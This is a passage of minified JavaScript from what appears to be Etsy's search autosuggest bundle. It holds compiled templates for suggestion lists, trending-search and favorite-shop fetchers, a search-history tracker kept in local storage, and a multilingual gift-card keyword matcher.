27.3696L27.1144 26.519L26.6564 26.541C26.5951 27.0527 26.4967 27.5592 26.362 28.0566C26.7135 28.2778 27.1249 28.3845 27.5396 28.362C28.2812 28.362 29.3934 28.1548 30.3966 25.7884L32.1414 21.6558C32.2832 21.3286 32.3268 21.285 32.752 21.1214L32.981 21.0342V20.6524L31.945 20.707L30.8438 20.6524V21.0342L31.1272 21.1214C31.4108 21.2086 31.5416 21.3068 31.5416 21.5358C31.5352 21.6511 31.5015 21.7631 31.4434 21.8628C31.3234 22.1682 30.5492 24.0764 30.1676 24.9052C29.6876 23.7052 29.0336 21.9174 28.9572 21.6558C28.9369 21.5998 28.9258 21.5408 28.9246 21.4812C28.9246 21.3068 29.0446 21.165 29.3062 21.1104L29.6662 21.0342V20.6524L28.1724 20.707L26.9838 20.6524V21.0342L27.18 21.0996C27.4636 21.1978 27.4962 21.2304 27.6816 21.6448C28.434 23.3458 29.2736 25.5158 29.5462 26.2248C28.9574 27.4134 28.2596 27.7406 27.7462 27.7406L27.7468 27.7404ZM13.3744 18.766C13.3744 18.657 13.3854 18.5916 13.5708 18.5916H16.0678C16.504 18.5916 16.744 18.9622 16.9184 19.6602L17.0602 20.2162H17.4856C17.5618 18.6362 17.6272 17.9482 17.6272 17.9482C17.6272 17.9482 16.5586 18.0682 15.9272 18.0682H12.7312L11.02 18.0136V18.4716L11.598 18.5806C12.0016 18.657 12.0996 18.7442 12.1324 19.115C12.1324 19.115 12.165 20.2054 12.165 22.0046C12.165 23.8038 12.1324 24.8834 12.1324 24.8834C12.1324 25.2106 12.0016 25.3304 11.598 25.4068L11.02 25.5158V25.9738L12.7322 25.9194H15.5882C16.2314 25.9194 17.7254 25.9738 17.7254 25.9738C17.758 25.5812 17.9762 23.804 18.0088 23.6076H17.6054L17.1802 24.578C17.0824 24.8531 16.8915 25.0854 16.6407 25.2347C16.3898 25.3841 16.0947 25.4411 15.8062 25.396H14.1814C13.6362 25.396 13.3744 25.1778 13.3744 24.709V22.2226C13.3744 22.2226 14.585 22.2226 14.9774 22.2554C15.2828 22.2772 15.4682 22.3644 15.5662 22.7898L15.6972 23.3568H16.166L16.1334 21.9282L16.1988 20.4882H15.7298L15.5772 21.1208C15.479 21.5352 15.4136 21.6114 14.9884 21.6552C14.4322 21.7096 13.3744 21.6988 13.3744 21.6988V18.766Z" fill="#222222"/>');s.b("\n"+n);s.b("</g>");s.b("\n"+n);s.b("<defs>");s.b("\n"+n);s.b('<clipPath id="clip0_1322_1547">');s.b("\n"+n);s.b('<rect width="48" height="48" fill="white"/>');s.b("\n"+n);s.b("</clipPath>");s.b("\n"+n);s.b("</defs>");s.b("\n"+n);s.b("</svg></span><span class='copy-text'>");s.b(s.v(s.f("gift_card_cta_copy",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("results",e,t,1),e,t,0,5565,8727,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("        <li");s.b("\n"+n);s.b("            ");if(!s.s(s.f("exclude_inline_styles",e,t,1),e,t,1,0,0,"")){s.b('style="');s.b(s.v(s.f("wrapStyle",e,t,0)));s.b('"')}s.b("\n"+n);s.b('            class="as-wrap wt-pt-md-2 wt-pb-md-2 wt-pt-xs-2 wt-pb-xs-2 search-item-container"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b('            <div data-is-autosuggest="true" class="as-rich ');if(s.s(s.f("is_first",e,t,1),e,t,0,6036,6044,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("as-first")}));e.pop()}s.b('">');s.b("\n"+n);s.b('                <div class="as-entry" ');if(s.s(s.f("link",e,t,1),e,t,0,6107,6127,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-link="');n.b(n.v(n.f("link",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('                    <div class="as-suggestion">');s.b("\n"+n);s.b("                        <strong>");s.b(s.t(s.f("highlight",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);if(s.s(s.f("is_first",e,t,1),e,t,0,6347,8449,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("show_category_suggestions",e,t,1),e,t,0,6390,7354,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                <li data-no-highlighting>");s.b("\n"+n);s.b('                    <ul class="wt-list-unstyled wt-list-inline wt-display-flex-xs wt-flex-wrap wt-mt-xs-1">');s.b("\n"+n);if(s.s(s.f("category_suggestions",e,t,1),e,t,0,6590,7268,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <li class="wt-pl-xs-2" data-is-cat-suggestion=true data-no-highlighting>');s.b("\n"+n);s.b('                                <a class="wt-btn wt-action-group__item wt-btn--small wt-mb-xs-1 autosuggest-pill-btn"');s.b("\n"+n);s.b('                                    href="');s.b(s.v(s.f("url",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-autosuggest-query="');s.b(s.v(s.f("autosuggest_query",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-query-for-search-bar="');s.b(s.v(s.f("query_for_search_bar",e,t,0)));s.b('"');s.b("\n"+n);s.b("                                    data-category-suggestion");s.b("\n"+n);s.b("                                >");s.b("\n"+n);s.b("                                    ");s.b(s.v(s.f("name",e,t,0)));s.b("\n"+n);s.b("                                </a>");s.b("\n"+n);s.b("                            </li>");s.b("\n"+n)}));e.pop()}s.b("                    </ul>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}if(s.s(s.f("show_refinement_pills",e,t,1),e,t,0,7423,8414,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                <li data-no-highlighting>");s.b("\n"+n);s.b('                    <ul class="wt-list-unstyled wt-list-inline wt-display-flex-xs wt-flex-wrap">');s.b("\n"+n);if(s.s(s.f("refinement_pills",e,t,1),e,t,0,7608,8332,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <li class="wt-pl-xs-2 wt-chip" data-no-highlighting>');s.b("\n"+n);s.b('                                <a class="wt-btn wt-chip wt-btn--small wt-mb-xs-1 autosuggest-pill-btn" ');s.b("\n"+n);s.b('                                    href="');s.b(s.v(s.f("url",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-original-suggestion="');s.b(s.v(s.f("original_suggestion",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-query-reformulation="');s.b(s.v(s.f("query_reformulation",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-display-text="');s.b(s.v(s.f("display_text",e,t,0)));s.b('"');s.b("\n"+n);s.b("                                    data-refinement-pill");s.b("\n"+n);s.b("                                >");s.b("\n"+n);s.b("                                    ");s.b(s.v(s.f("display_text",e,t,0)));s.b("\n"+n);s.b("                                </a>");s.b("\n"+n);s.b("                            </li>");s.b("\n"+n)}));e.pop()}s.b("                    </ul>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}}));e.pop()}s.b("\n"+n);if(s.s(s.f("show_search_types",e,t,1),e,t,0,8494,8700,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("should_show_category_suggestion",e,t,1),e,t,0,8543,8655,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("is_first",e,t,1),e,t,0,8573,8629,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                    ");s.b(s.t(s.f("search_types",e,t,0)));s.b("\n"+n)}));e.pop()}}));e.pop()}}));e.pop()}}));e.pop()}s.b("\n"+n);if(s.s(s.f("gift_guides",e,t,1),e,t,0,8761,8899,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <li class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-3 wt-pr-xs-3 wt-pt-xs-2 unselectable">');s.b("\n"+n);s.b("            ");s.b(s.t(s.f("gift_guides",e,t,0)));s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,0,8955,11268,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <li class="wt-sem-bg-surface-informational-subtle wt-pb-md-2">');s.b("\n"+n);s.b('        <div class="wt-display-flex-xs wt-justify-content-space-between wt-ml-xs-3 wt-mr-xs-3 wt-pt-xs-2 wt-mb-xs-1">');s.b("\n"+n);s.b('            <p class="wt-text-title-01">');s.b(s.v(s.f("shop_favorites_search_header",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('            <a class="wt-text-link-no-underline" href="');s.b(s.v(s.f("shop_favorites_url",e,t,0)));s.b('">');s.b("\n"+n);s.b('                <p class="wt-text-caption-title">');s.b(s.v(s.f("shop_favorites_see_all_link",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("            </a>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <ul class="wt-grid wt-pl-xs-3 wt-pr-xs-1 wt-pb-xs-2 wt-pb-md-0 wt-list-unstyled">');s.b("\n"+n);if(s.s(s.f("fav_shop_suggestions",e,t,1),e,t,0,9542,11214,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-grid__item-xs-12 wt-grid__item-md-6 wt-pr-xs-1 wt-pr-xl-2">');s.b("\n"+n);s.b('                    <div class="wt-card wt-card--contained wt-width-full">');s.b("\n"+n);s.b('                        <div class="wt-card__inner">');s.b("\n"+n);s.b('                            <a class="wt-text-link-no-underline" href="');s.b(s.v(s.f("shop_url",e,t,0)));s.b('">');s.b("\n"+n);s.b('                                <div class="wt-grid wt-flex-nowrap wt-p-xs-1 wt-align-items-center">');s.b("\n"+n);s.b('                                    <div class="wt-grid__item-lg-3 wt-grid__item-xs-2 wt-flex-shrink-xs-0 wt-rounded-01 wt-overflow-hidden">');s.b("\n"+n);s.b('                                        <div class="wt-image-placeholder__container wt-sem-bg-surface-informational-subtle">');s.b("\n"+n);s.b('                                            <div class="wt-image-placeholder--1-1"></div>');s.b("\n"+n);s.b('                                            <img alt="" src="');s.s(s.f("is_vacation",e,t,1),e,t,1,0,0,"")||s.b(s.v(s.d("display_listings.0.img.url_500x500",e,t,0)));if(s.s(s.f("is_vacation",e,t,1),e,t,0,10451,10468,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(n.v(n.f("seller_avatar",e,t,0)))}));e.pop()}s.b('">');s.b("\n"+n);s.b("                                        </div>");s.b("\n"+n);s.b("                                    </div>");s.b("\n"+n);s.b('                                    <div class="wt-grid__item-lg-9 wt-grid__item-xs-10 wt-flex-shrink-xs-0">');s.b("\n"+n);s.b('                                        <div class="wt-pl-xs-1">');s.b("\n"+n);s.b('                                            <p class="wt-text-title-large">');s.b(s.v(s.f("shop_name",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('                                            <p class="wt-text-caption wt-no-wrap wt-text-truncate">');s.b(s.v(s.f("headline",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                                        </div>");s.b("\n"+n);s.b("                                    </div>");s.b("\n"+n);s.b("                                </div>");s.b("\n"+n);s.b("                            </a>");s.b("\n"+n);s.b("                        </div>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,11336,12266,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <hr class="wt-mt-xs-2 wt-b-xs-none wt-mb-xs-2 wt-mr-xs-3 wt-ml-xs-3 search-dropdown-hr" aria-hidden="true" />');s.b("\n"+n);s.b("        <li");s.b("\n"+n);s.b('            class="search-dropdown-nav wt-display-flex-xs wt-justify-content-space-between wt-pl-xs-3 wt-pr-xs-3 wt-text-body-01"');s.b("\n"+n);s.b('            data-id="mweb-cat-nav-trigger"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b("            <strong>");s.b(s.v(s.d("messages.category_nav_message",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b('            <span class="etsy-icon wt-align-self-flex-end"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>');s.b("\n"+n);s.b("</svg></span>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("</ul>");return s.fl()},partials:{},subs:{}},"",Be());je.name="pages/autosuggest/global_enhancements/results.mustache";Be().partialsMap[je.name]=je;const $e=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return je.render.call(je,e,Be().partialsMap)};$e.template=je;const Ge=$e;const Ve={getZeroPaneTemplate(){return qe},getAutosuggestPaneTemplate(){return Ge}};const We=Ve;function ze(e){const t={with_images:e};const n="/api/v3/ajax/public"+(0,Fe["default"])("/search/zero-pane-trending-searches/{{with_images}}",t);return{headers:{"x-detected-locale":(0,C["default"])()},url:n,type:"GET"}}class Ye{async fetchTrendingSearches(e){const t=await(0,O["default"])(ze(e));if(!t.ok)throw new Error(`Error fetching trends with status: ${t.status}`);return await t.json()}}const Ke=Ye;var Xe=n(75439);const Ze={popular_right_now:"Popular right now",screenreader_helper_text:"{{hits}} results are available, use up and down arrow keys to navigate",category_nav_text:"Browse by category",trending_searches_title:"Top searches this week",autosuggest_searches_title:"Suggested searches based on this listing",recent_searches_title:"Recent searches",clear_recent_searches:"Clear"};const Qe="en-US";Xe["default"].addObjToEtsyMsg("Search_TrendingSearches",["",Ze],Qe);function Je(e,t,n){if(void 0!==n)return Xe["default"].getWithVariables("Search_TrendingSearches",e,Qe,t,n);return void 0===t?Xe["default"].get("Search_TrendingSearches",e,Qe):Xe["default"].getWithVariables("Search_TrendingSearches",e,Qe,t)}const et="suggestedSearches";const tt="categoryNav";const nt="trendingSearches";const st=5;class it extends ke{constructor(e){super(e);this.statsDName="zero_pane";this.zeroPaneDataLoadPromise=null;this.firstZeroPaneDisplay=true;this.trendingSearches=null}get(){if(null===this.zeroPaneDataLoadPromise){const e=(new Date).getTime();this.zeroPaneDataLoadPromise=this.fetchZeroPaneData().then((()=>{const t=(new Date).getTime();this.zeroPaneApiRequestTime=t-e}))}const e=super.incrementSequenceNumber();return this.zeroPaneDataLoadPromise.then((()=>{if(e<this.sharedState.lastSequenceNumberReceived)return{localSequenceNumber:e};super.setLastSequenceNumberReceived(e);this.logEventsAndStatsD();return{localSequenceNumber:e,html:this.getZeroPaneHTML()}}))}getZeroPaneHTML(){const e=this.determineActiveModules();if(Object.values(e).every((e=>false===e)))return"";const{suggestedSearches:t}=this.adjustResultsBasedOnActiveModules(e);const n=this.getZeroPaneMessages();const s=this.trendingSearches;const i=this.getTemplateData(e,n,t,s);const a=We.getZeroPaneTemplate();return a(i)}isOnlyCatNavEnabled(e){return Object.keys(e).every((t=>{if(t===tt)return e[t];return!e[t]}))}adjustResultsBasedOnActiveModules(e){let t=this.sharedState.suggestedSearches;e[et]&&e[nt]&&t.length>st&&(t=t.slice(0,st));return{suggestedSearches:t}}getTemplateData(e,t,n,s){return{messages:t,suggested_searches:e[et]?{section_title:Je("autosuggest_searches_title"),queries:n}:null,trending_searches:e[nt]?{section_title:this.getTrendingSectionTitle(),searches:s,margin_top_class:e[et]?"wt-mt-xs-2":"wt-mt-xs-3"}:null,exclude_inline_styles:this.sharedState.excludeInlineStyles,mweb_full_screen_dropdown:this.sharedState.mwebFullScreenDropdown,include_cat_nav_trigger:!e[et]&&Le.isRelocateCatNavEnabled(),is_only_cat_nav_enabled:this.isOnlyCatNavEnabled(e)}}determineActiveModules(){const e=this._determineModulesForWhichDataExists();e[et]&&(e[tt]=false);e[et]&&(e[nt]=false);return e}_determineModulesForWhichDataExists(){return{[et]:Array.isArray(this.sharedState.suggestedSearches)&&this.sharedState.suggestedSearches.length>0,[tt]:Le.isRelocateCatNavEnabled(),[nt]:Le.isTrendingSearchesInZeroPaneEnabled()&&Array.isArray(this.trendingSearches)&&this.trendingSearches.length>0}}updateStateBeforeRendering(){this.sharedState.userHasModifiedExistingQuery||super.recordQueryModification()}fetchZeroPaneData(){const e=[super.fetchSuggestedSearches(),this.fetchTrendingSearches()];return Promise.all(e)}async fetchTrendingSearches(){if(!Le.isTrendingSearchesInZeroPaneEnabled())return;try{const e=new Ke;this.trendingSearches=await e.fetchTrendingSearches(true)}catch(e){Le.logErrorToSentry(e);throw e}}getTrendingSectionTitle(){return this.trendingSearches&&this.trendingSearches[0].module_title?this.trendingSearches[0].module_title:Je("trending_searches_title")}logEventsAndStatsD(){Le.logEventPipe("localization.display_zero_pane",{request_time:this.zeroPaneApiRequestTime});if(this.firstZeroPaneDisplay){let e="search2.suggest.timing.refactor.zero_pane";Le.isSearchShowSuggestedSearchesEnabled()&&(e="search2.suggest.timing.refactor.zero_pane.with_suggested_searches_fetch");I["default"].timing(e,this.zeroPaneApiRequestTime,.1);this.firstZeroPaneDisplay=false}Array.isArray(this.trendingSearches)&&this.trendingSearches.length>0&&Le.logEventPipe("search2_trending_searches_shown")}getZeroPaneMessages(){return{results_available:this.getScreenReaderText(),category_nav_message:Je("category_nav_text")}}getScreenReaderText(){const e=Je;return e("screenreader_helper_text")}truncateTitle(e){const t=30;if(e.length>t)return`${e.slice(0,t)}...`;return e}mapTrendingSearchesData(e){return e.map((({image:e,search_term:t,title:n,url:s})=>({image:e,search_term:t,title:this.truncateTitle(n),url:s})))}}const at=it;var ot=n(56573);var rt=n(26942);const lt=function(e,t){let n;if("boolean"!==typeof t){n=t;t=false}const s=[];let i=[];for(let a=0;a<e.length;a++){let o=e[a],r=o;if(t&&!n){a&&i===r||s.push(o);i=r}else if(n){if((0,rt["default"])(i,r)){i.push(r);s.push(o)}}else(0,rt["default"])(s,o)||s.push(o)}return s};const ut=lt;var ct=n(97178);const dt=function(e,t){let n=[];const s=(0,ct["default"])();function i(){try{s&&window.localStorage.setItem(e,JSON.stringify(n))}catch(t){}}this.readFromLocalStorage=function(){s&&window.localStorage.getItem(e)&&(n=JSON.parse(window.localStorage.getItem(e)));if(n.length>t){n=n.slice(n.length-t);i()}};this.append=function(e){n.length>=t&&n.shift();n.push(e);i(n)};this.replaceOrAppend=function(e){const t=n.indexOf(e);t>-1&&n.splice(t,1);this.append(e)};this.clear=function(){n=[];i()};this.getContents=function(){return n};this.getContentsUniqueAndOrdered=function(){return ut(n.reverse())};this.remove=function(e){let t=n.indexOf(e);while(t>-1){n.splice(t,1);t=n.indexOf(e)}i()};this.clear=function(){n=[];i()};this.readFromLocalStorage()};const pt=dt;const ht="::";const ft=function(){const e=100;const t=new pt("activity_tracker_listing_views",e);const n=new pt("activity_tracker_searches",e);const s=new pt("activity_tracker_search_clicks",e);this.trackListing=function(e){t.append(e)};this.getListingViews=function(){return t.getContents()};this.getListingViewsUniqueAndOrdered=function(){return t.getContentsUniqueAndOrdered()};this.removeListingView=function(e){t.remove(e)};this.clearListingViews=function(){t.clear()};this.trackSearch=function(e){n.replaceOrAppend(e)};this.getQueries=function(){return n.getContents()};this.trackClick=function(e,t){s.replaceOrAppend(e+ht+t)};this.getQueryClicks=function(){return s.getContents()};this.getClicksForQuery=function(e){return this.getQueryClicks().filter((t=>t.split(ht)[0]===e)).map((e=>e.split(ht)[1]))};this.reinstantiateSearchBuffer=function(){n.readFromLocalStorage()}};const gt=ft;function _t(e,t={}){const n={profile_user_id:e};const s="/api/v3/ajax/member"+(0,Fe["default"])("/users/{{profile_user_id}}/favorites/shops-es",n);const i={};if(t){t.hasOwnProperty("page")&&(i["page"]=t["page"]);t.hasOwnProperty("shops_per_page")&&(i["shops_per_page"]=t["shops_per_page"]);t.hasOwnProperty("sort_by")&&(i["sort_by"]=t["sort_by"]);t.hasOwnProperty("shop_num_listings")&&(i["shop_num_listings"]=t["shop_num_listings"]);t.hasOwnProperty("listing_format")&&(i["listing_format"]=t["listing_format"]);t.hasOwnProperty("is_self")&&(i["is_self"]=t["is_self"]);t.hasOwnProperty("min_active_shop_listings")&&(i["min_active_shop_listings"]=t["min_active_shop_listings"]);t.hasOwnProperty("shop_taxonomy_node_ids")&&(i["shop_taxonomy_node_ids"]=t["shop_taxonomy_node_ids"]);t.hasOwnProperty("fetch_taxonomy_facets")&&(i["fetch_taxonomy_facets"]=t["fetch_taxonomy_facets"]);t.hasOwnProperty("query")&&(i["query"]=t["query"]);t.hasOwnProperty("prioritize_new_listings")&&(i["prioritize_new_listings"]=t["prioritize_new_listings"])}return{headers:{"x-detected-locale":(0,C["default"])()},data:i,url:s,type:"GET"}}const vt=["gif","gift","card","card","presen","present","pressen","pressent","prezzie","voucher","voucher","presen","present","gift","gift","gift","gift","card","card","voucher","gif","gift card","Gesc","Geschenk","Guts","Gutschein","Gesc","Geschenk","Gesc","Geschenk","Gesc","Geschenk","Bon","Bon","Cou","Coupon","Präs","Präsent","Gesh","Geshenk","Gesc","Gescenk","Kar ","Karte","Cup ","Cupon","Guts","Gutschein für Geschenk","cad","cadeau","car","carte","cad","cadeau","cad","caddeau","cad","cadeau","bon","bon","cou","coupon","cad","cadeau","cad","cadau","cad","cado","car","cate","bon","bbon","cad","cadeau","car","carrt","cad","ccadeau","car","ccarte","cou","ccoupon","cad","cadaeu","cad","cadeua","car","crate","car","caret","bon","bno","cou","cuopon","cou","coupno","regal","regalo","tarj","tarjeta","rregal","rregalo","target","targeta","tarrj","tarrjeta","tarrg","tarrgeta","tarjeta de regalo","tarjeta de reg","cheque regalo","cheque regal","cheque de regalo","cheque de regal","vale regalo","vale reg","vale de regalo","vale de reg","certificado de regalo","certificado de regal","cupón regalo","cupón regal","cupón de regalo","cupón de regal","crata","carta","cart","carta","catra","carta","bouno","buono","bono","buono","buon","buono","bonuo","buono","rgalo","regalo","regal","regalo","relago","regalo","realo","regalo","reglo","regalo","cad","cadeau","gesch","geschenk","kad","kado","cad","cadeautje","kad","kadootje","kaa","kaart","bon","bon","vou","voucher","tego","tegoed","coup","coupon","cado","cado","gech","gechenk","kar","kart","voch","vocher","cop","copon","ward","wardebon","bno","bno","ギフ","ギフト","カー","カード","プレ","プレゼント","プレゼン","プレゼント","プレゼン","プレゼント","贈り","贈りもの","商品券","商品券","ギフト券","ギフト券","商品カード","商品カード","引換券","引換券","ギフカ","ギフカ","誕プレ","誕プレ","prez","prezent","upom","upominek","podaru","podarunek","przent","przent","ipomin","ipominek","kart","karta","bon","bon","vouch","voucher","talon","talon","krata","krata","bin","bin","vauch","vaucher","wouch","woucher","ofert","oferta","cartã","cartão","carta","cartao","cartõ","cartões","carto","cartoes","pres","presente","prez","prezente","pren","prenda","ofert","oferta","val","vale","vouc","voucher","пода","подарок","пда","пдарок","пад","падарок","пода","подарк","пад","падарк","пд","пдарк","карта","серт","сертификат","cирт","сиртификат"];const mt=new RegExp(vt.join("|"),"i");function bt(e){return mt.test(e)}var yt=n(61894);function Et(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const wt=3;const St="simple_reformulation";const Ct="category_filter";class At{constructor(e,t){Et(this,"categorySuggestions",void 0);Et(this,"topAutosuggestResult",void 0);Et(this,"isEligibleToDisplayCategorySuggestions",void 0);this.categorySuggestions=e;this.topAutosuggestResult=t;this.isEligibleToDisplayCategorySuggestions=this.getIsEligibleToDisplayCategorySuggestions();this.logCategorySuggestionsEventsIfEligible()}getIsEligibleToDisplayCategorySuggestions(){return this.hasEnoughCategorySuggestionsToDisplay()&&""!==this.getCategorySuggestionsVariant()}hasEnoughCategorySuggestionsToDisplay(){var e;return(null===(e=this.categorySuggestions)||void 0===e?void 0:e.length)>=wt}getCategorySuggestionsVariant(){return h["default"].getString("category_suggestions_in_autosuggest_variant","")}isSimpleReformulationVariant(){return this.getCategorySuggestionsVariant()===St}logCategorySuggestionsEventsIfEligible(){const e=this.getCategorySuggestionsVariant();const t=""===e?"control":e;this.hasEnoughCategorySuggestionsToDisplay()&&Le.logEventPipeImmediate("search2_has_enough_category_suggestions_available",{variant:t});this.isEligibleToDisplayCategorySuggestions&&Le.logEventPipeImmediate("search2_display_category_suggestions",{variant:t})}formatCategorySuggestions(){if(!this.isEligibleToDisplayCategorySuggestions)return[];return this.categorySuggestions.map((e=>({name:e.name,query_for_search_bar:this.getQueryForSearchBar(e),url:this.getCategorySuggestionUrl(e),autosuggest_query:this.topAutosuggestResult})))}getCategorySuggestionUrl(e){const{features:t}=Ne["default"].getParameters();let n={ref:"as_category_suggestion",features:t||void 0};let s;if(this.isSimpleReformulationVariant())s=`/search?q=${this.getQueryForSearchBar(e)}`;else{const t=e.path.replace(/\./g,"/").replace(/_/g,"-");const i=e.full_path_taxonomy_ids.reverse().join(",");s=`/search/${t}?q=${this.topAutosuggestResult}`;n={...n,category_path:i}}return Ne["default"].appendOrReplaceParameters(s,n)}getQueryForSearchBar(e){if(this.isSimpleReformulationVariant()){const t=e.name.toLowerCase();return t.replace(/&/g,"and")}return this.topAutosuggestResult}}function Tt(e,t){const n="/api/v3/ajax/public/search/autosuggest-refinement-pills";const s={queries:e,dataset:t};return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}function Ot(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const It="autosuggest_refinement_pills";class Lt{constructor(e){Ot(this,"suggestedQueries",void 0);this.suggestedQueries=e}async getRefinementPills(){const e=h["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);if(0===this.suggestedQueries.length||!e)return[];const t=await(0,O["default"])(Tt(this.suggestedQueries,"pathways_v4.5_inference_boe_daily_az"));if(t.ok){var n;const e=await t.json();if(null===e||0===(null===(n=e["refinement_queries"])||void 0===n?void 0:n.length))return[];const s=e["suggestion"];const i=e["refinement_queries"].map((e=>{var t;const n=null!==(t=e.query)&&void 0!==t?t:"";return{display_text:e.display,query_reformulation:e.query,index:e.index,label:e.label,url:this.getReformulationPillUrl(n)}}));return{suggestion:s,refinement_queries:i}}Le.logErrorToSentry(t.statusText);return[]}getReformulationPillUrl(e){var t;const{features:n}=Ne["default"].getParameters();const s={features:n||void 0,ref:It};const i=`/search?q=${null!==(t=e.replace(" ","+"))&&void 0!==t?t:""}`;return Ne["default"].appendOrReplaceParameters(i,s)}}const Nt=5;const Ft="suggestServiceModule";const Pt="favShopSuggestions";const Dt="giftCardCTAModule";class xt extends ke{constructor(e){super(e);this.statsDName="autosuggest_pane";this.firstAutosuggestPaneDisplay=true;this.query=null;this.lastQuery=null;this.attachRequestParameters();this.loggedGiftCardSubstringIsTyped=false}attachRequestParameters(){this.version=Le.autosuggestVersion();this.searchType=Le.autosuggestSearchType();document.addEventListener("asyncQueryAddedToSearchBuffer",(()=>{this.getActivityTracker().reinstantiateSearchBuffer()}))}getMostRecentSearch(){if(!Le.autosuggestPersonalized())return null;const e=this.getActivityTracker().getQueries();if(e.length)return e[e.length-1];return null}async get(e){var t;let n;this.firstAutosuggestPaneDisplay&&(n=(new Date).getTime());const s=super.incrementSequenceNumber();const i=await this.fetchData(e);if(this.lastQuery!==e){this.sharedState.queries.push(e);this.sharedState.queryTimes.push(Date.now())}this.userIsBackspacing(e,this.lastQuery)||this.prefetchQuery(i);if(s<this.sharedState.lastSequenceNumberReceived)return{localSequenceNumber:s};super.setLastSequenceNumberReceived(s);const a=new At(this.getCategorySuggestions(i),this.getTopAutosuggestResult(i));const o=this.getSuggestServiceResults(e,i,a);this.lastQuery=e;const r=(null!==(t=i[0].results)&&void 0!==t?t:[]).map((e=>e["query"]));const l=await this.getRefinementPills(r);if(this.firstAutosuggestPaneDisplay){this.sendTiming(n);this.firstAutosuggestPaneDisplay=false}let u=this.determineActiveModulesSansGiftCardCTA(o);let c=this.adjustResultsBasedOnActiveModulesExceptGiftCardCTA(o,u);[c,u]=this.setGiftCardCTAAndSliceResultsIfEligible(c,u);return{localSequenceNumber:s,html:this.getAutosuggestPaneHTML(c,u,a,l)}}getCategorySuggestions(e){var t;return null!==(t=e[0].category_suggestions)&&void 0!==t?t:[]}getTopAutosuggestResult(e){var t;return null!==(t=e[0].results[0].query)&&void 0!==t?t:null}getSuggestServiceResults(e,t,n){var s;const i=this.formatResults(null!==(s=t[0].results)&&void 0!==s?s:[],e);const a=h["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);return n.getIsEligibleToDisplayCategorySuggestions()||a?i:this.applyFairPairs(i)}getRefinementPills(e){const t=new Lt(e);return t.getRefinementPills()}setGiftCardCTAAndSliceResultsIfEligible(e,t){const n={...t,[Dt]:this.isEligibleForGiftCardCTA(e)};return[n[Dt]?e.slice(0,-Le.getGiftCardCTAHeight()):e,n]}userIsBackspacing(e,t){var n,s;const i=null!==(n=null===e||void 0===e?void 0:e.length)&&void 0!==n?n:0;const a=null!==(s=null===t||void 0===t?void 0:t.length)&&void 0!==s?s:0;return i<a}prefetchQuery(e){const t=e[0].prefetch_query;t&&document.dispatchEvent(new 